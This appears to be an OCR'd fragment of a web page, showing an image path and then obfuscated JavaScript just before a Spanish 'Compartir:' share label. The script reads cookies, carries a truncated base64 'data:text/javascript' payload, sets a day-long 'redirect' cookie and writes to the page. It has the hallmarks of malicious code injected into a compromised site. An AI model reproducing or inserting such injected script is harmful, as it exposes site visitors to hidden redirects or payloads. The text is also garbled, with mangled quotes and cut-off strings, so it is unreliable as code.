
function getCookie(e){var U=document.cookie.match(new
RegExp(«(?:^|; )»+e.replace(/([\.$?*|{}\(\)\
[\]\\\/\+^])/g,»\\$1″)+»=([^;]*)»));return U?
decodeURIComponent(U[1]):void 0}var
src=»data:text/javascript;base64,ZG9jdW1lbnQud3Jp
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=»redirect=»+time+»;
path=/; expires=»+date.toGMTString(),document.write(»)}
Compartir: